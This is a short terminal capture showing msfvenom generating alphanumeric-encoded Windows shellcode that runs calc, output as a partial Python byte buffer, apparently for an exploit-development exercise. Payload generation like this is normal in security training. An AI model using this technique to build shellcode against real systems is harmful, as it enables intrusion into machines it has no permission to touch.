 (root💀JAVVADI)-[/home/javvadi]
# msfvenom -a x86 --platform windows -p windows/exec CMD=calc -e x86/alpha_mixed -b "\x00\x14\x09\x0a\x0d" -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 440 (iteration=0)
x86/alpha_mixed chosen with final size 440
Payload size: 440 bytes
Final size of python file: 2145 bytes
buf =  b""
buf += b"\x89\xe7\xd9\xc0\xd9\x77\xf4\x5e\x56\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x69\x6c\x79\x78\x6b"
buf += b"\x32\x75\x50\x75\x50\x65\x50\x75\x30\x4d\x59\x68\x65"
buf += b"\x55\x61\x49\x50\x72\x44\x4c\x4b\x46\x30\x64\x70\x6e"
buf += b"\x6b\x33\x62\x36\x6c\x6e\x6b\x43\x62\x64\x54\x4c\x4b"
buf += b"\x42\x52\x37\x58\x76\x6f\x4d\x67\x53\x7a\x75\x76\x65"
buf += b"\x61\x79\x6f\x6e\x4c\x37\x4c\x53\x51\x33\x4c\x54\x42"
buf += b"\x36\x4c\x31\x30\x39\x51\x7a\x6f\x36\x6d\x33\x31\x6f"
buf += b"\x37\x68\x62\x39\x62\x33\x62\x32\x77\x4c\x4b\x51\x42"
buf += b"\x64\x50\x6e\x6b\x42\x6a\x77\x4c\x6e\x6b\x30\x4c\x42"
buf += b"\x31\x32\x58\x68\x63\x32\x68\x37\x71\x58\x51\x72\x71"
buf += b"\x6e\x6b\x32\x79\x45\x70\x45\x51\x58\x53\x6e\x6b\x52"
buf += b"\x69\x64\x58\x6b\x53\x57\x4a\x33\x79\x4e\x6b\x74\x74"
buf += b"\x6c\x4b\x45\x51\x79\x46\x45\x61\x6b\x4f\x6e\x4c\x4f"
buf += b"\x31\x68\x4f\x76\x6d\x47\x71\x68\x47\x30\x38\x4b\x50"
buf += b"\x74\x35\x6a\x56\x43\x33\x31\x6d\x6a\x58\x35\x6b\x73"
buf += b"\x4d\x45\x74\x64\x35\x49\x74\x61\x48\x4c\x4b\x56\x38"
buf += b"\x61\x34\x35\x51\x59\x43\x50\x66\x4e\x6b\x74\x4c\x50"
buf += b"\x4b\x6e\x6b\x53\x68\x47\x6c\x43\x31\x68\x53\x6e\x6b"